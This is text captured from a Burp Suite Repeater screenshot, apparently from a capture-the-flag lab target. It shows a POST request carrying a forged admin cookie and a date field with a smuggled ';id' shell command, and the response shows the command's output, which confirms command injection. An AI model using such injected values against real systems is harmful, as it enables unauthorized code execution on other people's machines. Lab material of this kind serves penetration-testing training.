 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.8:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;id
Search 0 highlights
Response
Pretty Raw Hex Render \n
42 margin-top:5px;
43 border:1pxsolid#ccc;
44 border-radius:4px;
45 box-sizing:border-box;
46 font-size:16px;
47 }
48 select{
49 height:40px;
50 }
51 button{
52 background-color:#007BFF;
53 color:#fff;
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white; padding:
10px; border-radius: 5px;">
76 Systems are up and running!
77 uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)
78
79 </div>
80 </div>
81 </body>
82 </html>
Search 0 highlights
Inspector
Selection 58 (0x3a)
Selected text
uid=1000(dvir) gid=1000(dvir) grou
ps=1000(dvir),100(users)
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 5
Inspector
Notes
Done 2,262 bytes | 125 millis
Event log (6) All issues Memory: 123.4MB